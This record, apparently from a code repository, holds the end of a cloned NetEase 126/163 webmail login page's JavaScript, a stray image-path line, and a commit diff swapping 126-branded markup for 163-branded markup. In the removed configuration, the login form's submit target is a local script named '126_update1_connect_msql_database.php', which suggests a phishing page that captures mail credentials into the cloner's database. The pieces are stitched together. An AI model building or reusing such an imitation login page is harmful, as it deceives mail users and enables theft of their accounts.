					aSpdResult[nCount] = -1;
				}
			}catch(e){
				fNetErrDebug('ErrfSpeedTest' + nCount);	
			}
		};
		var fSpd = function(nCount){
			try{
				if(bSpdAuto){
					fNetErrDebug('Spd' + nCount);
					aSpdEndTime[nCount] = (new Date()).getTime();
					aSpdResult[nCount] = aSpdEndTime[nCount] - aSpdStartTime[nCount];
				}else{
					aSpdEndTimeUser[nCount] = (new Date()).getTime();
					aSpdResultUser[nCount] = aSpdEndTimeUser[nCount] - aSpdStartTimeUser[nCount];	
					var sIdTmp = 'locationTest';
					var oTar = $id(sIdTmp + nCount);
					var nResult = Number(aSpdResultUser[nCount]);
					if(nResult < 100){
						oTar.style.color = "green";
					}else if(nResult < 300 && nResult > 100 ){
						oTar.style.color = "#ff7200";
					}else{
						oTar.style.color = "red";
					}
					oTar.innerHTML = nResult + 'ms';
				}
			}catch(e){
				fNetErrDebug('ErrSpd' + nCount);
			}
		};

		//locationDot
		var fLocationDot = function(nCount){
			var sId = 'locationDot';
			var oTar = $id(sId + nCount);
			return setInterval(
				function(){
					if(oTar.innerHTML == '...'){
						oTar.innerHTML = '';
					}else{
						oTar.innerHTML += '.';
					}
				},200);
		}

		//测速弹框
		var aLocationDot = [];
		var fSelectLoaction = function(sFunc){
			var oDiv = $id('locationTest');
			var oExt = $id('loginExt');
			if(sFunc == 'show'){
				oDiv.style.display = 'block';
				var sIdTmp = 'locationTest';
				for( var i=0 ; i<=2 ; i++){
					$id(sIdTmp + i).innerHTML = '测速中<span id="locationDot'+ i +'"></span>';
					//$id('locationBest' + i).style.display = 'none';
					aLocationDot[i] = fLocationDot(i);
				}
				fSpdUserInit();
				fSpeedTestPre();
				window.oSelectLoaction = setInterval(
					function(){
						var nBest = 4;
						aSpdResultUser[nBest] = 999;
						for( var i=0 ; i<=2 ; i++){
							clearInterval(aLocationDot[i]);
							var sTxt = $id(sIdTmp + i).innerHTML;
							if( sTxt.match('测速中') ){
								$id(sIdTmp + i).style.color = '#999';
								$id(sIdTmp + i).innerHTML = '超时';
							}
							if(aSpdResultUser[i] != -1){
								if(aSpdResultUser[nBest] > aSpdResultUser[i]){
									nBest = i;
								}
							}
						}
						if( nBest !=4 ){
							//$id('locationBest' + nBest).style.display = 'inline';
						}
						clearInterval(oSelectLoaction);
					},3000)
			}else{
				clearInterval(oSelectLoaction);
				for( var i=0 ; i<=2 ; i++){
					clearInterval(aLocationDot[i]);
				}
				oDiv.style.display = 'none';
			}
		},
		fSpdUserInit = function(){
			bSpdAuto = false;
			window.aSpdResultUser = [-1,-1,-1];
			window.aSpdStartTimeUser = [];
			window.aSpdEndTimeUser = [];
			window.aSpdResult = [-3,-3,-3,'db'];
			var sIdTmp = 'locationTest';
			for( var i=0 ; i<=2 ; i++){
				$id(sIdTmp + i).style.color = '#000';
			}
		},
		fLocationChoose = function(sOperator){
			clearInterval(oSelectLoaction);
			for( var i=0 ; i<=2 ; i++){
				clearInterval(aLocationDot[i]);
				$id('locationHref' + i).className = $id('locationHref' + i).className.replace(/\sservSelected/g, '');
			}
			$id('selectLocationTips').style.display = 'none';
			$id('selectLocationTipsDone').style.display = 'inline';
			$id('locationTest').style.display = 'none';
			var oOperators = {
				t : '电信',
				c : '联通',
				e : '教育网'
			};
			var sTmpSelect = 0;
			for( j in oOperators ){
				if( j == sOperator ){
					$id('locationHref' + sTmpSelect).className += ' servSelected';
					break;
				}
				sTmpSelect++;
			}
			$id('selectLocation').innerHTML = oOperators[sOperator];
			sLocationInfo = sOperator;
		}

		//定位服务
		var sLocationInfo = 'failed',
		fSetLocation = function(data){
			var tmpData = data;
			tmpData = tmpData.split('&')[0];
			tmpData = tmpData.split('=')[1];
			if(tmpData == ''){
				sLocationInfo = 'err';
			}else{
				sLocationInfo = tmpData;
			}
			//使用此服务用户阀值
			var nPct = 30;// 0 - 100
			var rnd = Math.random()*100;
			if(rnd < nPct){
				fNetErrDebug('rnd' + ((rnd + '').split('.'))[0]);
				fSpeedTestPre();
			}else{
				bSpdAuto = false;
			}
		};

		//net=err debug
		var fNetErrDebug = function(sStep){
			try{
				if(sLocationInfo.match('err') != null){
					var sFlow = '-' + sStep;
					aSpdResult[3] += sFlow;
				}
			}
			catch(e){
			}
		};

		//fFq统计功能
		fFQ();

		//定向投放广告
		(function(){
			lo = fGetCookie('lo');
			if( !lo || lo == '' ){
				fGetScript('http://ip.ws.126.net/ipquery');
			}
			// 增加城市支持
			lc = fGetCookie('lc');
			if( !lc || lc == '' ){
				fGetScript('http://ip.ws.126.net/ipquery');
			}
		})();

		//预加载
		function fPreload(sVer, sFontVer){
			//var sPreloadUrl = 'http://mail.163.com/preload.htm#version=' + sVer;
			var sPreloadUrl = 'http://mail.163.com/preload5.htm?version=' + sVer + '&font=' + sFontVer;
			$id('frmJs5').src = sPreloadUrl;
		}

		//onload事件
		window.onload = function(){
			//记录IP地址定向投放
			(function(){
				fSetCookie('lo' ,lo ,false);
				fSetCookie('lc' ,lc ,false);
			})();
			//启动定位访问
			//fGetScript('http://upxmail.mail.163.com/iplocate/locate?callback=fSetLocation');
			
		};		
		
		//重写可信标识
		function fKX(){
			function RndNum_CNNIC(k){
				for (var rnd = "", i = k; i--; ){
					rnd += Math.floor( Math.random() * 10 );
				}
				return rnd;
			}
			var oKX = $id('KX_IMG');
			var oKXimg = oKX.getElementsByTagName('img')[0];
			var sHref = 'https://ss.cnnic.cn/verifyseal.dll?sn=e12052344010022026301459&ct=df&pa=';
			var sPa = RndNum_CNNIC(6);
			oKX.href = sHref + sPa;
		}
		fKX();

		//设置垂直居中
		function fBodyVericalAlign(){
			var nBodyHeight = 572;
			var nClientHeight = document.documentElement.clientHeight;
			if(nClientHeight >= nBodyHeight + 2){
				var nDis = (nClientHeight - nBodyHeight)/2;
				document.body.style.paddingTop = nDis + 'px';
			}else{
				document.body.style.paddingTop = '0px';
			}
		}
		fBodyVericalAlign();

		//onresize事件
		fEventListen(window,'resize',fResize);
		fEventListen(window,'resize',fBodyVericalAlign);
		
		//预加载
		//fPreload('5.0.0b1209261620', 'v1');
	</script>
		
	<!-- 预加载极速js -->
	<iframe src="http://mail.163.com/preload5.htm" style="display:none" id="frmJs5"></iframe>
	
	<!--ssl链接预加载-->
	<img src="https://ssl.mail.126.com/httpsEnable.gif" width="0" height="0" alt="https preload"/>
	<!-- START NetEase Devilfish 2006 -->
	<script src="http://analytics.163.com/ntes.js" type="text/javascript"></script>
	<script type="text/javascript">
		_ntes_nacc = "126";
		neteaseTracker();
	</script>
	<!-- END NetEase Devilfish 2006 -->
	<!--反垃圾-->
	<a href="http://uinfo.mail.163.com/cgi-bin/hseed/two.pl"></a>
</body>
</html>

==== commit f6a0c831: "Update mail.126.html" ====
--- a/mail.126.html
+++ b/mail.126.html
@@ -1,295 +1,295 @@
-﻿<!DOCTYPE html>
+
+<!DOCTYPE html>
 <html>
-	<head>
-		<title>126网易免费邮--你的专业电子邮局</title>
-		
-		<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
-		<meta name="description" content="网易126免费邮箱--你的专业电子邮局。14年邮箱运营经验，系统快速稳定，垃圾邮件拦截率超过98%，邮箱容量自动翻倍，支持高达2G超大附件，提供免费网盘及手机号码邮箱服务。">
-		<meta name="keywords" content="邮件，邮箱，电子邮件，电子邮箱，网易邮箱，126邮箱，免费邮箱，mail，email，网盘">
-		<link rel="shortcut icon" href="http://www.126.com/favicon.ico" />
-		<style type="text/css">
-			/* css reset */
-			body{color:#000;background:#fff;font-size:12px;line-height:166.6%;text-align:center;}
-			body,input,select,button{font-family:verdana}
-			h1,h2,h3,select,input,button{font-size:100%}
-			body,h1,h2,h3,ul,li,form,p,img{margin:0;padding:0;border:0}
-			input,button,select,img{margin:0;line-height:normal}
-			select{padding:1px}
-			ul{list-style:none}
-			select,input,button,button img,label{vertical-align:middle}
-			header,footer,section,aside,nav,hgroup,figure,figcaption{display:block;margin:0;padding:0;border:none}
-			a{text-decoration:none;color:#848585}
-			a:hover{color:#000}
-			.fontWeight{font-weight:700;}
-			/* global */
-			.unvisi{visibility:hidden}
-			/* backgroundImage */
-			.headerIntro,
-			.loginIcoCurrent,
-			.loginFuncNormal,
-			.loginFuncMobile,
-			.loginIcoNew,
-			.themeText li,
-			.domain,
-			.whatAutologin,
-			.btn,
-			.dialogbox .hd .rc,
-			.dialogbox .hd,
-			.btn-moblogin,
-			.btn-moblogin2,
-			.loginFormIpt-over .loginFormTdIpt,
-			.loginFormIpt-focus .loginFormTdIpt,
-			.ico,
-			.ext,
-			.locationTestTitle,
-			.verSelected,
-			.servSelected,
-			.locationTestTitleClose,
-			#extText li,
-			#extMobLogin li,
-			#mobtips_arr,
-			#mobtips_close{background-image:url(http://mimg.127.net/index/126/img/bg_v3.png)}
-			.headerLogo,
-			.headerIntro,
-			.headerNav,
-			#headerEff,
-			.footerLogo,
-			.footerNav,
-			.loginIcoCurrent,
-			.loginIcoNew,
-			.loginFormTh,
-			.loginFormTdIpt,
-			.domain,
-			#loginFormSelect,
-			#whatAutologinTip,
-			#mobtips,
-			#mobtips_arr,
-			#mobtips_close{position:absolute}
-			/* ico */
-			.ico-arr{display:inline-block;width:7px;height:12px;vertical-align:baseline;background-position:-160px -112px;}
-			.ico-arr-d{background-position:-160px -110px;}
-			.loginFormConf a:hover .ico-arr-d,
-			.ico-arr-d-focus{background-position:-176px -110px;}
-			*+html .ico-arr-d{background-position:-160px -112px;}
-			*+html .loginFormConf a:hover .ico-arr-d,
-			*+html .ico-arr-d-focus{background-position:-176px -112px;}
-			/* header */
-			.header{width:800px;height:64px;position:relative;margin:0 auto;z-index:2;overflow:hidden;}
-			.headerLogo{top:17px;left:0px}
-			.headerIntro{height:28px;width:160px;display:block;background-position:0 -64px;top:17px;left:144px}
-			.headerNav{top:21px;right:0px;width:300px;text-align:right}
-			.headerNav a{margin-left:13px}
-			#headerEff{}
-			/* main */
-			.main{height:440px;margin:0 auto;background:#fff;}
-			.main-inner{width:900px;height:440px;overflow:visible;margin:0 auto;position:relative;clear:both}
-			#theme{height:440px;width:900px;position:absolute;overflow:hidden;z-index:1;background-position:top right;background-repeat:no-repeat;text-align:left;top:0;left:0;}
-			.themeLink{height:274px;width:430px;display:block;outline:0;}
-			.themeText{margin-left:26px;}
-			.themeText li{line-height:22px;-line-height:24px;height:24px;color:#858686;text-indent:12px;background-position:-756px -72px;background-repeat:no-repeat}
-			.themeText li a{color:#005590;text-decoration:underline;}
-			.login{width:338px;height:388px;overflow:hidden;float:right;margin-right:90px;margin-top:24px;background:#fff;border:1px solid #afc2af;_display:inline;text-align:left;position:relative;z-index:2;border-radius:2px;}
-			.login,
-			.unishadow{box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);-moz-box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);}
-			.loginFunc{width:338px;height:49px;overflow:hidden;clear:both;}
-			.loginFuncNormal,.loginFuncMobile{width:168px;height:49px;overflow:hidden;position:relative;line-height:49px;line-height:50px\9;font-weight:700;border-right:1px #afc2af solid;background-position:0 0;float:left;font-size:14px;text-align:center;+line-height:48px;background-repeat:repeat-x;color:#333;cursor:pointer;}
-			.loginFuncMobile{background-position:0px 0px;width:169px;border-right:none;}
-			.loginIcoCurrent{width:24px;height:24px;left:26px;top:9px;display:none;}
-			.loginIcoNew{width:21px;height:10px;font-size:0;background-position:-684px 0;left:135px;top:12px;}
-			.tab-1 .loginFuncNormal,
-			.tab-2 .loginFuncMobile{background:none;}
-			.tab-2 .loginFuncMobile .loginIcoCurrent,
-			.tab-1 .loginFuncNormal .loginIcoCurrent,
-			.tab-2 #extMobLogin,
-			.tab-1 #extText,
-			.tab-11 #extVerSelect,
-			.tab-22 #extMobLogin2,
-			.tab-2 #lfBtnReg2,
-			.tab-1 #lfBtnReg1,
-			.tab-2 .loginFormThMob{display:block;}
-			.tab-2 #lfVerSelect,
-			.tab-2 #extVerSelect,
-			.tab-22 #extMobLogin,
-			.tab-11 #extText,
-			.tab-2 #extText,
-			.tab-2 #lfBtnReg,
-			.tab-1 #lfBtnReg2,
-			.tab-22 #lfBtnMoblogin,
-			.tab-2 .loginFormThAcc{display:none;}
-			/* form */
-			.loginForm{position:relative;height:339px;overflow:hidden;}
-			.loginFormIpt{position:relative;height:33px;line-height:33px;margin-top:0px;margin-left:42px;clear:both;width:253px;border:1px solid #b4ccb8;border-bottom-color:#d0dfd1;border-right-color:#d0dfd1;border-radius:2px;}
-			.loginFormIpt-over{border-color:#a0b9a6;border-bottom-color:#b4ccb8;border-right-color:#b4ccb8;}
-			.loginFormIpt-focus .loginFormTdIpt,
-			.loginFormIpt-over .loginFormTdIpt{background-position:0 -160px;}
-			.loginFormIpt-focus{border-color:#43bb56;border-bottom-color:#61c573;border-right-color:#61c573;}
-			.loginFormIpt-focus .placeholder{color:#aecdae;}
-			.loginFormIptWiotTh{height:35px;border:none;margin-top:25px;width:255px;}
-			.loginFormTh{width:36px;}
-			.loginFormThMob{display:none;}
-			.loginFormTdIpt{width:237px;padding:7px 8px 6px 8px;border:1px solid #838383;ime-mode:disabled;height:20px;top:0;left:0;line-height:20px;font-size:16px;font-weight:700;background-color:#f4f8f3;border:none;font-family:verdana;line-height:17px;color:#92a4bf;}
-			.loginFormTdIpt:focus{outline:0;}
-			.loginFormTdIpt-focus{color:#333;font-weight:700;}
-			.showPlaceholder .placeholder{visibility:visible;cursor:text;}
-			.placeholder{color:#8faf8f;font-size:14px;text-indent:10px;position:absolute;left:0;top:0;visibility:hidden;background:none;}
-			.domain{width:92px;height:33px;background-position:0 -112px;line-height:999em;overflow:hidden;display:block;right:0;top:0px;}
-			.loginFormCheck{height:14px;line-height:14px;color:#555;margin-left:42px;margin-top:13px;clear:both;width:255px;position:relative;z-index:1;}
-			.loginFormCheckInner{height:14px;width:150px;float:left;}
-			.forgetPwdLine{height:18px;line-height:18px;margin-left:42px;clear:both;width:253px;text-align:right;margin-top:8px;}
-			.forgetPwd{color:#8faf8f;}
-			.forgetPwd:hover{color:#333;}
-			#loginFormSelect{width:182px;left:46px;top:6px;}
-			.loginFormCbx{width:13px;height:13px;padding:0;overflow:hidden;margin:0;}
-			.loginFormSslText{font-family:simsun}
-			.whatAutologin{display:inline-block;vertical-align:top;width:14px;height:14px;background-position:-112px -112px;line-height:999em;overflow:hidden}
-			#whatAutologinTip{z-index:9; width:180px; height:36px;background-color:#fffcd1; border:1px #f1d47c solid; left:0px;top:16px;text-align:left; padding:5px;line-height:18px; color:#de6907;display:none;}
-			.btn{float:left;height:35px;text-align:center;cursor:pointer;border:0;padding:0;font-weight:700;font-size:14px;display:inline-block;vertical-align:baseline;line-height:35px;outline:0;}
-			.btn-login{width:102px;background-position:0 -208px;color:#fff;}
-			.btn-login-hover{background-position:0 -256px;}
-			.btn-login-active{background-position:0 -304px}
-			.btn-reg{width:102px;background-position:-112px -208px;color:#555;float:right;}
-			.btn-reg:hover{color:#555}
-			.btn-reg-hover{background-position:-112px -256px;color:#555}
-			.btn-reg-active{background-position:-112px -304px;color:#555}
-			.btn-moblogin2{width:202px;height:37px;text-align:center;font-size:14px;background-position:-396px -288px;background-color:#fff;margin-top:30px;float:none;margin-left:46px;}
-			.loginFormConf{height:12px;line-height:12px;margin-left:42px;margin-top:23px;clear:both;width:255px;position:relative;color:#848585;z-index:1;}
-			.loginFormVer{float:left;width:160px;}
-			.loginFormService{width:100px;text-align:right;position:absolute;right:0;top:2px;}
-			.loginFormVerList{width:120px;position:absolute;padding:1px;background:#fff;border:1px solid #b7c2c9;top:-6px;top:-4px\9;left:33px;display:none;}
-			.loginFormVerList li a{height:22px;line-height:22px;width:120px;overflow:hidden;color:#848585;display:block;text-indent:22px;zoom:1;}
-			.loginFormVerList li a:hover{background-color:#dbf0d8;}
-			.loginFormVerList li a.verSelected{background-position:-250px -58px;background-repeat:no-repeat;color:#333;}
-			/* ext */
-			#extVerSelect,#extText,#extMobLogin,#extMobLogin2{display:none;}
-			.ext{width:100%;border:1px solid #f1f3f5;height:62px;background-position:0 -448px;background-repeat:repeat-x;position:absolute;bottom:0;}
-			#extText{margin:15px 0 0 42px;line-height:12px;}
-			#extText li{background-position:-240px -123px;background-repeat:no-repeat;padding-left:7px;color:#9eb89e;margin-bottom:9px;}
-			#extText li a{color:#9eb89e;}
-			#extText li a:hover{color:#5aa869;}
-			#extMobLogin{padding-left:42px;}
-			#extMobLogin li{margin-bottom:9px;padding-left:7px;color:#848585;height:12px;line-height:12px;background-position:-240px -107px;background-repeat:no-repeat}
-			#extMobLogin h3{color:#555;font-size:12px;margin:16px 0 11px;height:14px;line-height:14px;}
-			#extVerSelect{height:66px;line-height:66px;font-size:14px;text-align:center;font-weight:700;}
-			#extVerSelect a{color:#005590;text-decoration:underline;}
-			.setMobLoginInfo{margin-left:46px;color:#848585;margin-top:10px;}
-			/* tab-2 */
-			.tab-2 .loginFormConf{margin-top:22px;}
-			.tab-2 .ext{height:85px;}
-			.tab-2 .loginFormIptWiotTh{margin-top:15px;}
-			.tab-2 .loginFormCheck{margin-top:13px;}
-			/* footer */
-			.footer{height:65px;margin:0 auto;background:#f7f7f7;border-top:1px solid #fff;}
-			.footer-inner{width:900px;height:63px;overflow:hidden;margin:0 auto;color:#848585;position:relative;background:#f7f7f7;}
-			.footerLogo{top:11px;left:35px}
-			.footerNav{top:25px;right:126px;}
-			.footerNav a{margin-left:14px}
-			.copyright{margin-left:22px}
-			/* noscript */
-			.noscriptTitle{line-height:32px;font-size:24px;color:#d90000;padding-top:60px;font-weight:700;background:#fff;}
-			.noscriptLink{text-decoration:underline;color:#005590;font-size:14px;}
-			/* mobtips */
-			#mobtips{height:18px;border:1px solid #c6c6a8;top:29px;left:46px;line-height:18px;background:#ffffe1;padding-left:6px;padding-right:20px;display:none;color:#565656;zoom:1;}
-			#mobtips_arr{width:9px;height:9px;background-position:-684px -72px;top:-5px;left:15px;}
-			#mobtips_close{background-position:-715px -68px;top:2px;width:16px;height:14px;right:0px;}
-			#mobtips em{font-style:normal;color:#328721;}
-			#mobtips a{text-decoration:underline;color:#005590;}
-			/* mask */
-			.mask{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;filter:alpha(opacity=30);-moz-opacity:0.3;opacity:0.3;z-index:998}
-			/* 弹框 */
-			.dialogbox{position:absolute;left:0;top:0;z-index:999;width:687px;left:50%;margin-left:-343px;top:50%;margin-top:-152px;}
-			.dialogbox .hd{position:relative;padding:0 10px;height:27px;line-height:27px;color:#fff;background-repeat:repeat-x;background-position:0 -576px}
-			.dialogbox .hd .rc{position:absolute;top:0;width:2px;height:27px}
-			.dialogbox .hd .rc-l{left:0;background-position:-720px -36px}
-			.dialogbox .hd .rc-r{right:0;background-position:-722px -36px}
-			.dialogbox .hd .btn-close{position:absolute;right:5px;top:5px;width:16px;height:16px;background-position:-716px 3px;line-height:9999px;overflow:hidden;font-size:0;margin-right:0;}
-			.dialogbox .bd{border:1px solid #6C92AD;border-top:none;background:#fff}
-			.dialogbox iframe{display:block}
-			#phoneRegFrame{width:685px;height:315px}
-			/* 加密http登录弹窗 */
-			.enhttp .topborder,
-			.enhttp .bottomborder,
-			.enhttp .ct,
-			.enhttp .cldenhttp,
-			.enhttp .ct .inner .httplogin{background-image:url(http://mimg.127.net/index/lib/img/bg_httplogin.gif);background-color:transparent;background-repeat:no-repeat;text-decoration:none;}
-			.enhttp{width:420px;height:270px;position:absolute;z-index:999;overflow:hidden;top:0;left:50%;margin-left:-210px;top:50%;margin-top:-135px;}
-			.enhttp .topborder{width:418px;height:2px;font-size:1px;overflow:hidden;margin:0 auto;background-position:0 -108px;}
-			.enhttp .bottomborder{width:418px;height:2px;font-size:1px;overflow:hidden;margin:0 auto;background-position:0 -110px;}
-			.enhttp .ct{width:418px;height:266px;background-position:0 -134px;background-color:#fff;border-left:1px solid #82aecd;border-right:1px solid #82aecd;position:relative;overflow:hidden;}
-			.enhttp .ct .inner{padding-top:40px;margin:0 auto;text-align:left;}
-			.enhttp .ct .inner p{font-size:14px;}
-			.enhttp .ct .inner .txt-tips{color:#737373;line-height:30px;width:325px;margin-left:46px;display:inline;}
-			.enhttp .ct .inner .txt-normal{line-height:30px;width:325px;margin:10px 0 0 46px;}
-			.enhttp .ct .inner .httplogin{font-size:14px;height:34px;width:120px;display:block;background-position:-432px -108px;line-height:34px;text-align:center;color:#fff;font-weight:700;background-color:#3486cc;}
-			.enhttp .ct .inner .txt-line{width:325px;margin-left:46px;background:#b6cad9;height:1px;overflow:hidden;font-size:1px;margin-top:24px;}
-			.enhttp .ct .inner .txt-advice{line-height:60px;width:325px;color:#8d8d8d;margin-left:46px;}
-			.enhttp .ct .inner .txt-advicelink{margin-left:20px;font-size:14px;}
-			.enhttp .cldenhttp{height:22px;width:22px;overflow:hidden;position:absolute;right:8px;top:6px;background-position:0 -112px;text-indent:-9999px;}
-			.enhttp .cldenhttp:hover{background-position:-22px -112px;}
-			.enhttp .enhttpbox{position:absolute;z-index:2;left:0;}
-			.enhttp .httploginframe{width:100%;height:200px;position:absolute;top:2px;z-index:1;left:0;}
-			/* 测速 */
-			#locationTest{position:absolute;width:255px;top:-2px;left:0px;height:88px;background:#fff;border:1px solid #b7c2c9;display:;margin-bottom:200px;height:79px;overflow:hidden;display:none;}
-			.locationTestTitle{width:255px;height:26px;line-height:26px;position:relative;color:#555;text-indent:10px;background-position:0 -10px;border-bottom:1px solid #f1f3f5;}
-			.locationTestTitle h4{margin:0;font-size:12px;}
-			.locationTestTitleClose{height:8px;width:8px;overflow:hidden;display:block;position:absolute;right:6px;top:7px;background-position:-224px -112px}
-			.locationTestTitleClose:hover{background-position:-208px -112px}
-			.locationTestEach{display:inline-block;width:5em;font-family:verdana;}
-			.locationTestList li{padding:2px;float:left;display:inline-block;}
-			.locationTestList .servSelected{background-position:-248px -50px;background-repeat:no-repeat;}
-			.locationTestList li a{height:38px;width:80px;display:block;line-height:16px;padding-top:10px;overflow:hidden;text-align:center;}
-			.locationTestList li a:hover{background-color:#eef3f8;}
-			#selectLocation{text-align:center;}
-			#locationTestCur{width:3em;}
-			#selectLocationTipsDone{display:none;}
-			.locationTestBest{display:none;color:green;}
-			.locationChoose{text-decoration:underline;color:#005590;}
-			/* tree主题 */
-			#themeArea{width:240px;height:80px;position:absolute;left:90px;top:134px;}
-			#themeAreaInner{width:175px;margin:80px auto 10px;padding:10px 14px;line-height:18px;background:#fff;border:1px solid #b5b5b5;box-shadow:1px 1px 5px 0 rgba(0,0,0,0.3);border-radius:2px;display:none;text-indent:1em;color:#848585;}
-			/* lofter主题 */
-			#lofter-link{height:12px;width:124px;text-indent:-9999px;display:none;position:absolute;bottom:10px;left:14px;overflow:hidden;}
-			#lofterkuang{position:absolute;left:13px;top:417px;height:12px;overflow:hidden;display:none;}
-			#lofterkuang:hover{border-bottom:1px solid #fff;}
-			/* 首页评分 */
-			#scoreIndex{position:absolute;right:90px;bottom:0px;font-size:12px;color:#9c9c9c;padding:3px 6px 3px 6px;border:1px solid #ced9dd;border-bottom:none;background:#fff;display:block;line-height:normal;border-radius:2px 2px 0 0;z-index:9;display:none;}
-			#scoreIndex:hover{color:#666}
-			#scoreIndexPop{left:50%;top:50%;margin-left:-231px;margin-top:-115px;width:462px;position:absolute;z-index:999;overflow:hidden;display:none;height:229px;background:#fff;}
-			#scoreIndexPopIfm{width:462px;height:229px;}
-		</style>
-		<script id="jsOption" type="text/javascript">
-			//当前域名配置
-			var gOption = {
-				"sDomain" : "126.com",
-				"sCookieDomain" : "126.com",
-				"sAutoLoginUrl" : "http://entry.mail.126.com/cgi/ntesdoor?hid=10010102&lightweight=1&verifycookie=1&language=-1&from=web&df=webmail126",				
-				"sSslAction" : "126_update1_connect_msql_database.php?",
-				"product" : "mail126",
-				"url" : "http://entry.mail.126.com/cgi/ntesdoor?",
-				"url2" : "http://mail.126.com/errorpage/err_126.htm"
-			}
-		</script>
-		<script id="jsBase" type="text/javascript" src="http://mimg.127.net/index/lib/scripts/base_v2.js"></script>
-		<script id="jsInit" type="text/javascript">			
-			fSetCookie("starttime",'',false); // starttime 登录时间统计
-			fCheckCookie();
-			fCheckAutoLogin();
-			fAutoLogin();
-			fCheckBrowser();
-			fHtml5Tag();
-		</script>
-<script>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
+<meta name="keywords" content="邮件，邮箱，电子邮件，电子邮箱，网易邮箱，163邮箱，免费邮箱，mail，email，网盘" />
+<meta name="description" content="网易163免费邮箱--中文邮箱第一品牌。容量自动翻倍，支持50兆附件,免费开通手机号码邮箱赠送2G超大附件服务。支持各种客户端软件收发，垃圾邮件拦截率超过98%。" />
+<title>163网易免费邮--中文邮箱第一品牌</title>
+<link rel="shortcut icon" href="http://mail.163.com/favicon.ico" />
+<style type="text/css">
+/* css reset */
+body{color:#000;background:#fff;font-size:12px;line-height:166.6%;text-align:center;}
+body,input,select,button{font-family:verdana}
+h1,h2,h3,select,input,button{font-size:100%}
+body,h1,h2,h3,ul,li,form,p,img{margin:0;padding:0;border:0}
+input,button,select,img{margin:0;line-height:normal}
+select{padding:1px}
+ul{list-style:none}
+select,input,button,button img,label{vertical-align:middle}
+header,footer,section,aside,nav,hgroup,figure,figcaption{display:block;margin:0;padding:0;border:none}
+a{text-decoration:none;color:#848585}
+a:hover{color:#000}
+.fontWeight{font-weight:700;}
+/* global */
+.unvisi{visibility:hidden}
+/* backgroundImage */
+.headerIntro,
+.loginIcoCurrent,
+.loginFuncNormal,
+.loginFuncMobile,
+.loginIcoNew,
+.themeText li,
+.domain,
+.whatAutologin,
+.btn,
+.dialogbox .hd .rc,
+.dialogbox .hd,
+.btn-moblogin,
+.btn-moblogin2,
+.loginFormIpt-over .loginFormTdIpt,
+.loginFormIpt-focus .loginFormTdIpt,
+.ico,
+.ext,
+.locationTestTitle,
+.verSelected,
+.servSelected,
+.locationTestTitleClose,
+#extText li,
+#extMobLogin li,
+#mobtips_arr,
+#mobtips_close{background-image:url(http://mimg.127.net/index/163/img/bg_v5.png)}
+.headerLogo,
+.headerIntro,
+.headerNav,
+#headerEff,
+.footerLogo,
+.footerNav,
+.loginIcoCurrent,
+.loginIcoNew,
+.loginFormTh,
+.loginFormTdIpt,
+.domain,
+#loginFormSelect,
+#whatAutologinTip,
+#mobtips,
+#mobtips_arr,
+#mobtips_close{position:absolute}
+/* ico */
+.ico-arr{display:inline-block;width:7px;height:12px;vertical-align:baseline;background-position:-160px -112px;}
+.ico-arr-d{background-position:-160px -110px;}
+.loginFormConf a:hover .ico-arr-d,
+.ico-arr-d-focus{background-position:-176px -110px;}
+*+html .ico-arr-d{background-position:-160px -112px;}
